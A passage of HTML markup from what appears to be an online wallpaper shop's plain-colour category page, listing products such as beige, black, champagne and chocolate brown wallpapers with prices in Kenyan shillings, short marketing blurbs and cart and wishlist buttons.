</div></div><a href="?add-to-cart=3620" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3620" data-product_sku="AY-30063 textured cream wallpaper" aria-label="Add &ldquo;AY-30063 textured cream wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3620"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3620">Quick View</a></li>
<li class="product type-product post-3614 status-publish first instock product_cat-plain-color-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="482" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/AY-30065-Pink-gold-wallpaper-0-600x482.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AY-30065 Pink-gold wallpaper" loading="lazy" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3614">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3614" rel="nofollow" data-product-id="3614" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/ay-30065-pink-gold-wallpaper/" class="woocommerce-LoopProduct-link">AY-30065 Pink + gold wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>Beautiful Pink and gold combination wallpapers</p>
</div></div><a href="?add-to-cart=3614" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3614" data-product_sku="" aria-label="Add &ldquo;AY-30065 Pink + gold wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3614"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3614">Quick View</a></li>
<li class="product type-product post-3736 status-publish instock product_cat-plain-color-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="538" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/AY-30068Textured-Wallpaper-600x538.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AY-30068Textured Wallpaper" loading="lazy" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3736">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3736" rel="nofollow" data-product-id="3736" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/ay-30068textured-wallpaper/" class="woocommerce-LoopProduct-link">AY-30068Textured Wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>Why AY-30068 Textured Wallpaper? Texture, as in our textured wallpaper is the thing that makes a room pop. Texture is what brings a perfectly fine design up to enviable levels. AY-30068 Textured Wallpaper adds visual weight – the ability to draw attention to itself. A healthy dose of texture makes sure that is not a [&hellip;]</p>
</div></div><a href="?add-to-cart=3736" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3736" data-product_sku="" aria-label="Add &ldquo;AY-30068Textured Wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3736"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3736">Quick View</a></li>
<li class="product type-product post-3640 status-publish last instock product_cat-bedroom-murals product_cat-ceiling-wallpapers product_cat-custom-wallpaper product_cat-damask-wallpapers product_cat-flower-wallpapers product_cat-geometric-wallpapers product_cat-living-room-wallpaper product_cat-nature-wallpapers product_cat-plain-color-wallpapers product_cat-striped-wallpaper product_cat-wall-art product_cat-wood-effects-wallpapers product_tag-beige-wallpaper product_tag-plain-color-beige-wallpaper product_tag-solid-color-beige-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21310-Beige-plain-color-wallpaper-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beige plain color wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21310-Beige-plain-color-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21310-Beige-plain-color-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21310-Beige-plain-color-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21310-Beige-plain-color-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21310-Beige-plain-color-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21310-Beige-plain-color-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21310-Beige-plain-color-wallpaper-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/21310-Beige-plain-color-wallpaper-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3640">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3640" rel="nofollow" data-product-id="3640" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/beige-plain-wallpaper/" class="woocommerce-LoopProduct-link">Beige plain wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>The Beige plain wallpaper is just one of the beige designs in stock at Wallpaper Kenya. &nbsp; Beige wallpaper is in various designs including beige damasks. &nbsp; Because it is more refined and less cold than white, beige wallpaper is one of the favorites in interior wall decoration. &nbsp; Furthermore, its color is synonymous with [&hellip;]</p>
</div></div><a href="?add-to-cart=3640" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3640" data-product_sku="" aria-label="Add &ldquo;Beige plain wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3640"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3640">Quick View</a></li>
<li class="product type-product post-3762 status-publish first instock product_cat-plain-color-wallpapers product_tag-black-wallpaper product_tag-plain-black-textured-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="179" height="282" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/images-4.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3762">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3762" rel="nofollow" data-product-id="3762" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/black-wallpaper/" class="woocommerce-LoopProduct-link">Black wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>Use plain black wallpaper to make a small space seem more regal. And a matte black wallpaper to make a larger space more dramatic. Plain black wallpaper is mostly used in photography studios. Mainly because it is suitable to make a dark room completely dark and not diffuse light. But in interior decoration every room [&hellip;]</p>
</div></div><a href="?add-to-cart=3762" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3762" data-product_sku="" aria-label="Add &ldquo;Black wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3762"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3762">Quick View</a></li>
<li class="product type-product post-3758 status-publish instock product_cat-3d-wall-mural-wallpapers product_cat-3d-wallpapers product_cat-cartoon-wallpapers product_cat-geometric-wallpapers product_cat-living-room-wallpaper product_cat-plain-color-wallpapers product_tag-blue-wallpaper has-post-thumbnail shipping-taxable product-type-grouped">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2022/05/minimal-morning-landscape-8k-gx-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="blue sky abstract landscape romantic bedroom 3d wallpaper mural" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2022/05/minimal-morning-landscape-8k-gx-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/05/minimal-morning-landscape-8k-gx-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/05/minimal-morning-landscape-8k-gx-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/05/minimal-morning-landscape-8k-gx-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/05/minimal-morning-landscape-8k-gx-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/05/minimal-morning-landscape-8k-gx-150x150@2x.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3758">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3758" rel="nofollow" data-product-id="3758" data-product-type="grouped" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/blue-wallpaper/" class="woocommerce-LoopProduct-link">Blue wallpaper</a></h3>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>Browse our library for other shades of blue wallpaper. We have a variety of blue wallpapers including plain blue. &nbsp; It would be nice if you visited us as it is not all the blue wallpapers we have in soft copy. &nbsp; It is noteworthy that we also have custom designs and size wallpaper. &nbsp; [&hellip;]</p>
</div></div><a href="https://wallpaperkenya.co.ke/product/blue-wallpaper/" data-quantity="1" class="button wp-element-button product_type_grouped" data-product_id="3758" data-product_sku="" aria-label="View products in the &ldquo;Blue wallpaper&rdquo; group" rel="nofollow">View products</a><a data-product-id="3758"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3758">Quick View</a></li>
<li class="product type-product post-3624 status-publish last instock product_cat-plain-color-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="441" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-51058-Bury-wood-brown-plain-wallpaper-600x441.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JN 51058 Bury-wood brown plain wallpaper" loading="lazy" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3624">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3624" rel="nofollow" data-product-id="3624" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/bury-wood-brown-plain-wallpaper/" class="woocommerce-LoopProduct-link">Bury-wood brown plain wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>Bury-wood brown plain wallpaper Bury-wood brown plain wallpaper is one of the many shades of brown plain wallpaper at Wallpaper Kenya. The are many shades of plain brown wallpaper, from dark brown to light brown. Besides plain brown wallpapers we have brown floral wallpapers, black &amp; brown wallpaper, brown &amp; gold, cream wallpaper, brown &amp; [&hellip;]</p>
</div></div><a href="?add-to-cart=3624" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3624" data-product_sku="" aria-label="Add &ldquo;Bury-wood brown plain wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3624"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3624">Quick View</a></li>
<li class="product type-product post-3666 status-publish first instock product_cat-bedroom-murals product_cat-ceiling-wallpapers product_cat-custom-wallpaper product_cat-damask-wallpapers product_cat-living-room-wallpaper product_cat-plain-color-wallpapers product_cat-wall-art product_tag-champagne-color-wallpaper product_tag-silver-and-champagne-color-wallpaper has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="545" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Champagne-color-wallpaper-600x545.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Champagne color wallpaper" loading="lazy" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3666">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3666" rel="nofollow" data-product-id="3666" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/champagne-color-wallpaper/" class="woocommerce-LoopProduct-link">Champagne color wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,500.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>&nbsp; Champagne color wallpaper comes custom-made in various very pale tints of yellowish-orange that are close to beige. &nbsp; The wallpaper color&#8217;s name is derived from the typical color of the beverage Champagne. &nbsp; The background of the wallpaper can be printed in a delicate “champagne” color. &nbsp; Champagne color wallpaper is a versatile and [&hellip;]</p>
</div></div><a href="?add-to-cart=3666" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3666" data-product_sku="" aria-label="Add &ldquo;Champagne color wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3666"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3666">Quick View</a></li>
<li class="product type-product post-3618 status-publish instock product_cat-3d-wall-mural-wallpapers product_cat-geometric-wallpapers product_cat-plain-color-wallpapers product_tag-chocolate-brown-wall-mural product_tag-chocolate-brown-wallpaper product_tag-chocolate-mural product_tag-chocolate-wallpaper has-post-thumbnail shipping-taxable product-type-grouped">
	<div class="product-thumb-area">
	<img width="600" height="526" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/AY-30067-Chocolate-brown-wallpaper-2-600x526.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AY-30067 Chocolate brown wallpaper" loading="lazy" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3618">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3618" rel="nofollow" data-product-id="3618" data-product-type="grouped" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/chocolate-brown-wallpaper/" class="woocommerce-LoopProduct-link">Chocolate brown wallpaper</a></h3>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>&nbsp; A chocolate brown wallpaper is, like the color it represents, love. &nbsp; Because often people give chocolate to people that they love. &nbsp; Whether romantically or as a gift from a parent to a child. &nbsp; The wallpaper when combined correctly with the right shades can be highly inspiring, cozy, and super sleek. &nbsp; [&hellip;]</p>
</div></div><a href="https://wallpaperkenya.co.ke/product/chocolate-brown-wallpaper/" data-quantity="1" class="button wp-element-button product_type_grouped" data-product_id="3618" data-product_sku="" aria-label="View products in the &ldquo;Chocolate brown wallpaper&rdquo; group" rel="nofollow">View products</a><a data-product-id="3618"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3618">Quick View</a></li>
<li class="product type-product post-3628 status-publish last instock product_cat-plain-color-wallpapers product_tag-corn-silk-brown-plain-color-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="300" height="168" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/JN-5041-Cornsilk-brown-plain-color-wallpaper-300x168.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JN 5041 Cornsilk brown plain color wallpaper" loading="lazy" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3628">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3628" rel="nofollow" data-product-id="3628" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/jn-5041-cornsilk-brown-plain-color-wallpaper/" class="woocommerce-LoopProduct-link">Corn-silk brown plain wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<div class="shop-excerpt grid-hide"><div class="short-description"><p>Corn-silk brown plain wallpaper Corn-silk brown wallpaper design JN 5041 is part of the Wallpaper Kenya Classic Plain Color Wallpaper Collection. Surround yourself with your color favorites. It offer a huge canvas to showcase the things you love. These timeless, elegant, Classic Corn-silk brown Wallpaper guarantees you beautiful, usable color all the time, every time. [&hellip;]</p>
</div></div><a href="?add-to-cart=3628" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3628" data-product_sku="" aria-label="Add &ldquo;Corn-silk brown plain wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3628"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3628">Quick View</a></li>
<li class="product type-product post-3760 status-publish first instock product_cat-3d-wallpapers product_cat-plain-color-wallpapers product_cat-textured-paint-able-wallpaper product_tag-embossed-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="300" height="300" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Embossed-Wallpapers.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embossed Wallpapers" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Embossed-Wallpapers-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Embossed-Wallpapers-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Embossed-Wallpapers-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Embossed-Wallpapers-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Embossed-Wallpapers-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Embossed-Wallpapers-100x100@2x.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3760">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product-category/plain-color-wallpapers/?add_to_wishlist=3760" rel="nofollow" data-product-id="3760" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/embossed-wallpapers/" class="woocommerce-LoopProduct-link">Embossed Wallpapers</a></h3>
